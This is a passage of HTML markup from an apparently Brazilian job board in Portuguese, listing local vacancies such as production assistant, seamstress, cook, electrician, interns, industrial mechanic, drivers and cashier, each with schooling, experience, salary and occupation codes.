sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">PRODUÇÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Masculino</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar no CDI, limpeza de usina, lavar tubulação de gás, auxiliar no carregamento do gusa e outros.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">505519</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">78</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">42-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">C</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OSTUREIRA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">5</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="justify"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em fábrica de uniformes no CDI.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Não exige</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário:</b></span><span style="color: #000000;"> </span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7440731</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7632-10</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">COZINHEIRA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar de 16h00 às 23h00 em restaurante no bairro Centro.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">74</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">51994</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">513</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">2-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">EMPREGADA DOM</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">É</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">STIC</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">A </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Vaga para trabalhar no bairro Colina da Praia</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Escolaridade: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Ensino </span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário:</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$1.412,00</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód:</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7464361 </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO:</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">51</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">21-05</span></span></strong></span></p><p align="left"><p align="left"><span style="font-size: large;"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;">E</span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;">LETRICISTA </span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;">– 0</span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;">3</span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"> vaga</span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;">s</span></span></strong></span></p><p align="justify"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Realizar manutenção em quadro de força, comandos elétricos e demais equipamentos de energia prédios.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino fundamental</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">:6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$ 2.100,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">7509115</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">7156-15</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ESTAGIÁRIO ADMINISTRATIVO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="justify"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter curso técnico ou superior em andamento em administração. Vaga para trabalhar no CDI usina siderúrgica.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">técnico ou superior em andamento</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Não exige</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">505513</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">4110-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ESTAGIÁRIO </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">DE DIREITO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="justify"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Cursando Direito a partir do 7º período. Trabalhar de 12h00 às 18h00.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">superior em andamento</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Não exige</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$ 900,00</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">75</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">11493</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">2410-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">GERENTE DE VENDAS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">médio </span><span style="color: #000000;">completo</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada) </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">em ótica</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$ 2.000,00</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">75</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">07340</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">1423-20</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">LABORATORISTA DE SOLO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">01</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><strong>Empresa de construção civil</strong></span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">médio completo</span><b></b></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">: </span><strong><span style="color: #000000;">6 meses (comprovada)</span></strong></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7505645</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">3011-10</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">M</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ECÂNICO INDUSTRIAL</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar no CDI usina siderúrgica.</span></span></span></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter experiência em montagem de rolamentos, ajustagem mecânica, alinhamento com relógio comparador, pneumática(análise de falha e correção),hidráulica (análise de falha e correção), solda elétrica(eletrodo revestido) manutenção corretiva e conhecimento básico em elétrica. Ter CNH “B”.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Técnico em Mecânica</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">51</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">8108</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">9113-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MOTORISTA </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">PESSOA COM DEFICIÊNCIA (PCD)</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Conduzir veículos de carga, CNH “D”. Trazer laudo médico.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">511679</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7823-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MOTOQUEIRO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">01</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Masculino</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter CNH “A/B”. Vaga para trabalhar em sacolão.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span><b></b></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">: </span><strong><span style="color: #000000;">6 meses (comprovada)</span></strong></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7509661</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">823-10</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OPERADOR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">CAIXA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">01</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Feminino</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em sacolão.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span><b></b></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">: </span><strong><span style="color: #000000;">6 meses (comprovada)</span></strong></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7509661</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">4211-25</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OPERADOR DE ROÇADEIRA E MOTOSSERRA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 